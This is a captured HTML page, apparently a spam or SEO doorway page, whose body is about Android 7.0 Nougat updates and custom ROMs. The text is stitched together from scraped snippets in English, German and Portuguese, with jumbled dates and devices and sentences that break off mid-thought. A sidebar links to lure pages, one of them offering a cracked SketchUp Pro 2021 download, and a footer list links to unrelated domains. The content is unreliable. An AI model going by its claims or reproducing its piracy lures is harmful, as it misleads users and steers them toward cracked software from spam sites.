

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/592578.html
body_size: 3656
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nougat android update تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nougat android update تنزيل</h1>
<p>Jul 04, 2020 ·  Today, we are sharing a step-by-step guide to update HTC One M9 to Android 7.0 ViperOneM9 OTA Nougat Custom ROM. Thanks to the ViperTeam for releasing the most awaited Android 7.0 Nougat custom ROM named ViperOneM9 OTA. This stable custom ROM is based on stock HTC firmware and stock HTC kernel that comes  It is expected that by the end of Q1 2017, majority of Galaxy S7 and Galaxy S7 edge devices will get the Android Nougat update. List of Galaxy S7 and Galaxy S7 edge Android Nougat update guides. Because Galaxy S7 and Galaxy S7 edge Android Nougat update is a major software udpate, the change is significant.  Seamless software updates: On select, new devices running Android Nougat, OS updates can download in the background, so you can go on with your day while your device syncs with the latest OS. File-based encryption: Building on top of our security platform, Android Nougat introduces file-based encryption.</p>
<h2>Android “Nougat” ( Android N ) is the seventh major version of the Android operating system Preceded by Android 6.0.1 “Marshmallow”. Android Nougat is the version in the android series developed by the giant Google this has excellent features that can make one to forget the previous marshmallow and also it contains extended features. </h2>
<p>Jul 18, 2020</p>
<h3>Android Nougat (codenamed Android N during development) is the seventh major version and 14th original version of the Android operating system.First released as an alpha test version on March 9, 2016, it was officially released on August 22, 2016, with Nexus devices being the first to receive the update. The LG V20 was the first smartphone released with Nougat.</h3>
<p>24 Aug 2016  Download the Android N beta. If you haven't received the update as an OTA yet,  you can install the beta program of the update. This is specific  23. Aug. 2016  Wie letzte Woche angekündigt, hat Google heute Android 7.0 Nougat in finaler  Version veröffentlicht. Das Update steht ab heute für das Nexus  22 Aug 2016  Google has officially made Android 7.0 Nougat available to download for  is  directly marketing as being the main serving of this latest update.</p>
<h3>How can I backup my Android phone before upgrade to the newest Android 7.0   Android Nougat is Google's next phone and tablet operating system update </h3>
<p>Download Nougat UI for Android BETA APK (latest version) for Samsung,  Huawei, Xiaomi, LG, HTC, Lenovo and all other Android phones, tablets and  devices.  I want to update my kitkat to nougat thanks for helping me. Reply. devil  says:. ZTE starts rolling out the latest B13 OTA update for Chinese Axon 7 which is  based on MiFavor UI 4.0. Download ZTE Axon 7 Android 7.1 Nougat Update. 5 days ago  This is a simple, safe and easy guide to install new Huawei GR5 2017 Nougat  Stock Rom with image tutorial. This is an official update. Important notice: Android Oreo upgrade service to close · You must have the  November security patch for Nougat installed before requesting the Oreo  upgrade,  Huawei Mate 9 MHA-L09, MHA-L29 starts receiving Android 7.0 Nougat B156  update via OTA - Download full OTA firmware. Tags: T-Mobile LG V10 H901 H90130D Android 7.0 Nougat KDZ firmware  download. As of July 23, 2018, The latest stock kdz firmware for T-mobile LG V10   Aug 2, 2017 - Android 7.0 Nougat OTA Update is Now Available For Infinix X557  Hot 4 - Infinix have started rolling OTA updates.</p>
<h3>These are the reasons to update Nougat to Oreo latest Android OS. Read Also : Android Oreo Features to fall in love with Android mobiles often. Reasons to update Marshmallow to nougat: Before ‘Oreo’ Google has launched 7.1.1 Android version named as ‘Nougat’ and it is available with Nexus smartphones and tablets, and the pixels. Nougat</h3>
<p>Android “Nougat” ( Android N ) is the seventh major version of the Android operating system Preceded by Android 6.0.1 “Marshmallow”. Android Nougat is the version in the android series developed by the giant Google this has excellent features that can make one to forget the previous marshmallow and also it contains extended features.  Android 7.0 Nougat Feito para você. Com mais maneiras para deixar o Android do seu jeito, o Android Nougat é o nosso lançamento mais gostoso até agora.  Jul 19, 2017 ·  LG G4 was once the most popular Android phone since its launch last year. Mostly because it came with the Android 6.0.1 Marshmallow firmware out of the box and also for its stunning camera. Now, the phone has grabbed more attention as LG released official Android 7.0 Nougat firmware update for the same. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonrcmh.web.app/50858/66613.html">or</a></li><li><a href="https://investerarpengarfcpg.web.app/60691/31810.html">or</a></li><li><a href="https://hurmanblirrikbixq.web.app/66664/77861.html">or</a></li><li><a href="https://lonvcbp.web.app/98124/17221.html">or</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/24254/32119.html">or</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/102018.html">تحميل برنامج sketchup pro 2021 crack مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/338969.html">Karrle tu bhi mohabbat الحلقة 6 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/70417.html">برنامج oracle odbc تحميل ويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/271965.html">كيفية تحويل تنزيلات itunes إلى mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/100337.html">جيمي جريس يو تقود mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/952467.html">تحميل عالم نهاية العالم 2e pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/123933.html">تحميل مجاني troll soundtrack nani</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/327312.html">لن يتم تنزيل تطبيق samsung gear على الجهاز الجذر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/333409.html">كيفية تنزيل ملف adobe pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/503587.html">تحميل مجاني ويندوز 8 السائقين واي فاي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/115519.html">تحميل كتاب الخجل والقلق الاجتماعي مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/646169.html">إد شيران الكمال mp4 download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>